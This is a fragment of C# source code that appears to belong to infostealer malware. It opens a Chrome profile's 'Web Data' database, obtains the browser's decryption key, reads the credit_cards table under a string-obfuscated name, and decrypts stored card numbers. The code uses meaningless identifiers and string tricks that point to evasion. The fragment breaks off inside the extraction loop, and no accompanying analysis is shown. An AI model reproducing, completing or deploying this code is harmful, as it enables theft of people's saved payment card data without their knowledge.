 {
List<CreditCard> list = new List<CreditCard>();
try
{
string text = Path.Combine(profilePath, new string("Web Data".ToCharArray()));
if (!File.Exists(text))
{
return list;
}
string chromeKey = XPOM.MSValue7(profilePath);
try
{
MSObjectReaderSql msobjectReaderSql = new MSObjectReaderSql(text);
msobjectReaderSql.ReadContextTable("cFileStreamredFileStreamit_cFileStreamardFileStreams".Replace("FileStream", string.Empty));
for (int i = 0; i < msobjectReaderSql.RowLength; i++)
{
CreditCard creditCard = null;
try
{
creditCard = new CreditCard
{
MSValue1 = msobjectReaderSql.ReadContextValue(i, 1).Trim(),
MSValue2 = Convert.ToInt32(msobjectReaderSql.ReadContextValue(i, 2).Trim()),
MSValue3 = Convert.ToInt32(msobjectReaderSql.ReadContextValue(i, 3).Trim()),
MSValue4 = XPOM.MSValue6(msobjectReaderSql.ReadContextValue(i, 4), chromeKey).Replace(" ", string.Empty)
};
}
catch
{
}
if (creditCard != null)